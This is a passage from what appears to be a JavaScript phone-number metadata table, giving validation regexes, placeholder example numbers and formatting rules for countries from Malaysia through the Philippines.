					'(?:3(?:2[0-36-9]|3[0-368]|4[0-278]|5[0-24-8]|6[0-467]|7[1246-9]|8\\d|9[0-57])\\d|4(?:2[0-689]|[3-79]\\d|8[1-35689])|5(?:2[0-589]|[3468]\\d|5[0-489]|7[1-9]|9[23])|6(?:2[2-9]|3[1357-9]|[46]\\d|5[0-6]|7[0-35-9]|85|9[015-8])|7(?:[2579]\\d|3[03-68]|4[0-8]|6[5-9]|8[0-35-9])|8(?:[24][2-8]|3[2-5]|5[2-7]|6[2-589]|7[2-578]|[89][2-9])|9(?:0[57]|13|[25-7]\\d|[3489][0-8]))\\d{5}',
					,
					,
					,
					'323856789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'1(?:1888[689]|4400|8(?:47|8[27])[0-4])\\d{4}|1(?:0(?:[23568]\\d|4[0-6]|7[016-9]|9[0-8])|1(?:[1-5]\\d\\d|6(?:0[5-9]|[1-9]\\d)|7(?:[0134]\\d|2[1-9]|5[0-6]))|(?:[269]\\d|[37][1-9]|4[235-9])\\d|5(?:31|9\\d\\d)|8(?:1[23]|[236]\\d|4[06]|5(?:46|[7-9])|7[016-9]|8[01]|9[0-8]))\\d{5}',
					,
					,
					,
					'123456789',
					,
					,
					[9, 10],
				],
				[, , '1[378]00\\d{6}', , , , '1300123456', , , [10]],
				[, , '1600\\d{6}', , , , '1600123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'15(?:4(?:6[0-4]\\d|8(?:0[125]|[17]\\d|21|3[01]|4[01589]|5[014]|6[02]))|6(?:32[0-6]|78\\d))\\d{4}',
					,
					,
					,
					'1546012345',
					,
					,
					[10],
				],
				'MY',
				60,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2 $3', ['[4-79]'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1-$2 $3',
						['1(?:[02469]|[378][1-9]|53)|8', '1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8'],
						'0$1',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1-$2 $3', ['3'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3-$4', ['1(?:[367]|80)']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2 $3', ['15'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MZ: [
				,
				[, , '(?:2|8\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}', , , , '21123456', , , [8]],
				[, , '8[2-79]\\d{7}', , , , '821234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MZ',
				258,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2|8[2-79]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NA: [
				,
				[, , '[68]\\d{7,8}', , , , , , , [8, 9]],
				[
					,
					,
					'64426\\d{3}|6(?:1(?:2[2-7]|3[01378]|4[0-4])|254|32[0237]|4(?:27|41|5[25])|52[236-8]|626|7(?:2[2-4]|30))\\d{4,5}|6(?:1(?:(?:0\\d|2[0189]|3[24-69]|4[5-9])\\d|17|69|7[014])|2(?:17|5[0-36-8]|69|70)|3(?:17|2[14-689]|34|6[289]|7[01]|81)|4(?:17|2[0-2]|4[06]|5[0137]|69|7[01])|5(?:17|2[0459]|69|7[01])|6(?:17|25|38|42|69|7[01])|7(?:17|2[569]|3[13]|6[89]|7[01]))\\d{4}',
					,
					,
					,
					'61221234',
				],
				[, , '(?:60|8[1245])\\d{7}', , , , '811234567', , , [9]],
				[, , '80\\d{7}', , , , '800123456', , , [9]],
				[, , '8701\\d{5}', , , , '870123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8(?:3\\d\\d|86)\\d{5}', , , , '88612345'],
				'NA',
				264,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['6'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['87'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NC: [
				,
				[, , '(?:050|[2-57-9]\\d\\d)\\d{3}', , , , , , , [6]],
				[, , '(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}', , , , '201234'],
				[, , '(?:5[0-4]|[79]\\d|8[0-79])\\d{4}', , , , '751234'],
				[, , '050\\d{3}', , , , '050012'],
				[, , '36\\d{4}', , , , '366711'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NC',
				687,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})', '$1', ['5[6-8]']],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NE: [
				,
				[, , '[027-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:20|3[1-8]|4[13-5]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}',
					,
					,
					,
					'20201234',
				],
				[, , '(?:23|7[04]|[89]\\d)\\d{6}', , , , '93123456'],
				[, , '08\\d{6}', , , , '08123456'],
				[, , '09\\d{6}', , , , '09123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NE',
				227,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['08']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[089]|2[013]|7[04]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NF: [
				,
				[, , '[13]\\d{5}', , , , , , , [6], [5]],
				[, , '(?:1(?:06|17|28|39)|3[0-2]\\d)\\d{3}', , , , '106609', , , , [5]],
				[, , '(?:14|3[58])\\d{4}', , , , '381234', , , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NF',
				672,
				'00',
				,
				,
				,
				'([0-258]\\d{4})$',
				'3$1',
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['1[0-3]']],
					[, '(\\d)(\\d{5})', '$1 $2', ['[13]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NG: [
				,
				[
					,
					,
					'(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}',
					,
					,
					,
					,
					,
					,
					[7, 8, 10, 11, 12, 13, 14],
					[5, 6],
				],
				[
					,
					,
					'(?:(?:[1-356]\\d|4[02-8]|8[2-9])\\d|9(?:0[3-9]|[1-9]\\d))\\d{5}|7(?:0(?:[013-689]\\d|2[0-24-9])\\d{3,4}|[1-79]\\d{6})|(?:[12]\\d|4[147]|5[14579]|6[1578]|7[1-3578])\\d{5}',
					,
					,
					,
					'18040123',
					,
					,
					[7, 8],
					[5, 6],
				],
				[
					,
					,
					'(?:702[0-24-9]|8(?:01|19)[01])\\d{6}|(?:70[13-689]|8(?:0[2-9]|1[0-8])|9(?:0[1-9]|1[2356]))\\d{7}',
					,
					,
					,
					'8021234567',
					,
					,
					[10],
				],
				[, , '800\\d{7,11}', , , , '80017591759', , , [10, 11, 12, 13, 14]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NG',
				234,
				'009',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['78'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]|9(?:0[3-9]|[1-9])'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['[3-7]|8[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{3})(\\d{5})(\\d{5,6})', '$1 $2 $3', ['[78]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '700\\d{7,11}', , , , '7001234567', , , [10, 11, 12, 13, 14]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NI: [
				,
				[, , '(?:1800|[25-8]\\d{3})\\d{4}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '21234567'],
				[
					,
					,
					'(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|(?:7[5-8]|8\\d)\\d)\\d{5}',
					,
					,
					,
					'81234567',
				],
				[, , '1800\\d{4}', , , , '18001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NI',
				505,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[125-8]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NL: [
				,
				[
					,
					,
					'(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:1(?:[035]\\d|1[13-578]|6[124-8]|7[24]|8[0-467])|2(?:[0346]\\d|2[2-46-9]|5[125]|9[479])|3(?:[03568]\\d|1[3-8]|2[01]|4[1-8])|4(?:[0356]\\d|1[1-368]|7[58]|8[15-8]|9[23579])|5(?:[0358]\\d|[19][1-9]|2[1-57-9]|4[13-8]|6[126]|7[0-3578])|7\\d\\d)\\d{6}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[, , '(?:6[1-58]|970\\d)\\d{7}', , , , '612345678', , , [9, 11]],
				[, , '800\\d{4,7}', , , , '8001234', , , [7, 8, 9, 10]],
				[, , '90[069]\\d{4,7}', , , , '9061234', , , [7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:85|91)\\d{7}', , , , '851234567', , , [9]],
				'NL',
				31,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['1[238]|[34]']],
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['14']],
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , '66\\d{7}', , , , '662345678', , , [9]],
				,
				,
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)\\d',
					,
					,
					,
					,
					,
					,
					[5, 6],
				],
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|(?:140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)|8[478]\\d{6})\\d',
					,
					,
					,
					'14020',
					,
					,
					[5, 6, 9],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NO: [
				,
				[, , '(?:0|[2-9]\\d{3})\\d{4}', , , , , , , [5, 8]],
				[, , '(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}', , , , '21234567', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '40612345', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'NO',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[489]|59']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[235-7]']],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				'[02-689]|7[0-8]',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			NP: [
				,
				[, , '(?:1\\d|9)\\d{9}|[1-9]\\d{7}', , , , , , , [8, 10, 11], [6, 7]],
				[
					,
					,
					'(?:1[0-6]\\d|99[02-6])\\d{5}|(?:2[13-79]|3[135-8]|4[146-9]|5[135-7]|6[13-9]|7[15-9]|8[1-46-9]|9[1-7])[2-6]\\d{5}',
					,
					,
					,
					'14567890',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9(?:6[0-3]|7[024-6]|8[0-24-68])\\d{7}', , , , '9841234567', , , [10]],
				[, , '1(?:66001|800\\d\\d)\\d{5}', , , , '16600101234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NP',
				977,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
					[, '(\\d{4})(\\d{2})(\\d{5})', '$1-$2-$3', ['1']],
				],
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NR: [
				,
				[, , '(?:444|(?:55|8\\d)\\d|666)\\d{4}', , , , , , , [7]],
				[, , '444\\d{4}', , , , '4441234'],
				[, , '(?:55[3-9]|666|8\\d\\d)\\d{4}', , , , '5551234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NR',
				674,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-68]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NU: [
				,
				[, , '(?:[47]|888\\d)\\d{3}', , , , , , , [4, 7]],
				[, , '[47]\\d{3}', , , , '7012', , , [4]],
				[, , '888[4-9]\\d{3}', , , , '8884012', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NU',
				683,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['8']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NZ: [
				,
				[
					,
					,
					'[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
				],
				[
					,
					,
					'24099\\d{3}|(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}',
					,
					,
					,
					'32345678',
					,
					,
					[8],
					[7],
				],
				[, , '2[0-27-9]\\d{7,8}|21\\d{6}', , , , '211234567', , , [8, 9, 10]],
				[, , '508\\d{6,7}|80\\d{6,8}', , , , '800123456', , , [8, 9, 10]],
				[
					,
					,
					'(?:11\\d{5}|50(?:0[08]|30|66|77|88))\\d{3}|90\\d{6,8}',
					,
					,
					,
					'900123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{7}', , , , '701234567', , , [9]],
				[, , , , , , , , , [-1]],
				'NZ',
				64,
				'0(?:0|161)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,8})', '$1 $2', ['8[1-579]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2,3})',
						'$1 $2 $3',
						['50[036-8]|[89]0', '50(?:[0367]|88)|[89]0'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['24|[346]|7[2-57-9]|9[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2(?:10|74)|[59]|80'], '0$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1|2[028]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,5})', '$1 $2 $3', ['2(?:[169]|7[0-35-9])|7|86'], '0$1'],
				],
				,
				[, , '[28]6\\d{6,7}', , , , '26123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:1[6-9]|22|3\\d|4[045]|5[459]|7[0-3579]|90)\\d{2,7}', , , , '83012378'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			OM: [
				,
				[, , '(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}', , , , , , , [7, 8, 9]],
				[, , '2[2-6]\\d{6}', , , , '23123456', , , [8]],
				[
					,
					,
					'1505\\d{4}|(?:7(?:[1289]\\d|7[0-4])|9(?:0[1-9]|[1-9]\\d))\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[8],
				],
				[, , '8007\\d{4,5}|(?:500|800[05])\\d{4}', , , , '80071234'],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'OM',
				968,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4,6})', '$1 $2', ['[58]']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['2']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[179]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PA: [
				,
				[, , '(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}', , , , , , , [7, 8, 10, 11]],
				[
					,
					,
					'(?:1(?:0\\d|1[479]|2[37]|3[0137]|4[17]|5[05]|6[58]|7[0167]|8[258]|9[1389])|2(?:[0235-79]\\d|1[0-7]|4[013-9]|8[02-9])|3(?:[089]\\d|1[0-7]|2[0-5]|33|4[0-79]|5[0-35]|6[068]|7[0-8])|4(?:00|3[0-579]|4\\d|7[0-57-9])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-26-8]|3[03]|4[04]|5[05-9]|6[056]|7[0-24-9]|8[5-9]|90)|8(?:09|2[89]|3\\d|4[0-24-689]|5[014]|8[02])|9(?:0[5-9]|1[0135-8]|2[036-9]|3[35-79]|40|5[0457-9]|6[05-9]|7[04-9]|8[35-8]|9\\d))\\d{4}',
					,
					,
					,
					'2001234',
					,
					,
					[7],
				],
				[, , '(?:1[16]1|21[89]|6\\d{3}|8(?:1[01]|7[23]))\\d{4}', , , , '61234567', , , [7, 8]],
				[, , '800\\d{4,5}|(?:00800|800\\d)\\d{6}', , , , '8001234'],
				[, , '(?:8(?:22|55|60|7[78]|86)|9(?:00|81))\\d{4}', , , , '8601234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PA',
				507,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[1-57-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[68]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PE: [
				,
				[, , '(?:[14-8]|9\\d)\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:(?:4[34]|5[14])[0-8]\\d|7(?:173|3[0-8]\\d)|8(?:10[05689]|6(?:0[06-9]|1[6-9]|29)|7(?:0[569]|[56]0)))\\d{4}|(?:1[0-8]|4[12]|5[236]|6[1-7]|7[246]|8[2-4])\\d{6}',
					,
					,
					,
					'11234567',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9\\d{8}', , , , '912345678', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '805\\d{5}', , , , '80512345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , '80[24]\\d{5}', , , , '80212345', , , [8]],
				[, , , , , , , , , [-1]],
				'PE',
				51,
				'00|19(?:1[124]|77|90)00',
				'0',
				' Anexo ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['80'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[4-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PF: [
				,
				[, , '4\\d{5}(?:\\d{2})?|8\\d{7,8}', , , , , , , [6, 8, 9]],
				[, , '4(?:0[4-689]|9[4-68])\\d{5}', , , , '40412345', , , [8]],
				[, , '8[7-9]\\d{6}', , , , '87123456', , , [8]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '499\\d{5}', , , , '49901234', , , [8]],
				'PF',
				689,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['44']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4|8[7-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '44\\d{4}', , , , , , , [6]],
				[, , '44\\d{4}', , , , '440123', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PG: [
				,
				[, , '(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'(?:(?:3[0-2]|4[257]|5[34]|9[78])\\d|64[1-9]|85[02-46-9])\\d{4}',
					,
					,
					,
					'3123456',
					,
					,
					[7],
				],
				[, , '(?:7\\d|8[128])\\d{6}', , , , '70123456', , , [8]],
				[, , '180\\d{4}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '2(?:0[0-57]|7[568])\\d{4}', , , , '2751234', , , [7]],
				'PG',
				675,
				'00|140[1-3]',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['18|[2-69]|85']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[78]']],
				],
				,
				[, , '27[01]\\d{4}', , , , '2700123', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PH: [
				,
				[
					,
					,
					'(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}',
					,
					,
					,
					,
					,
					,
					[6, 8, 9, 10, 11, 12, 13],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:(?:2[3-8]|3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578])\\d{3}|88(?:22\\d\\d|42))\\d{4}|(?:2|8[2-8]\\d\\d)\\d{5}',
					,
					,
					,
					'232345678',
					,
					,
					[6, 8, 9, 10],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:8(?:1[37]|9[5-8])|9(?:0[5-9]|1[0-24-9]|[235-7]\\d|4[2-9]|8[135-9]|9[1-9]))\\d{7}',
					,
					,
					,
					'9051234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7,9}', , , , '180012345678', , , [11, 12, 13]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PH',
				63,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{5})', '$1 $2', ['2'], '(0$1)'],
					[
						,
						'(\\d{4})(\\d{4,6})',
						'$1 $2',
						[
							'3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2',
							'3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{5})(\\d{4})',
						'$1 $2',
						['346|4(?:27|9[35])|883', '3469|4(?:279|9(?:30|56))|8834'],
						'(0$1)',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|8[2-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
